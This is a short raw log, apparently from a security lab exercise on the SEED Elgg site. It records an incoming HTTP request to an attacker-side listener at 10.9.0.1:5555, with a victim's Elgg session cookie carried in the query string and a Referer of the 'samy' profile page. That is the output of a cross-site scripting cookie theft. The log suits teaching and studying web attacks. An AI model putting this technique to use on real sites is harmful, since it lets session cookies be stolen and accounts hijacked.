 Connection received on 10.0.2.6 40292
GET /?c=Elgg%3Drckhfosmhg0f111t85k9e5okgg HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy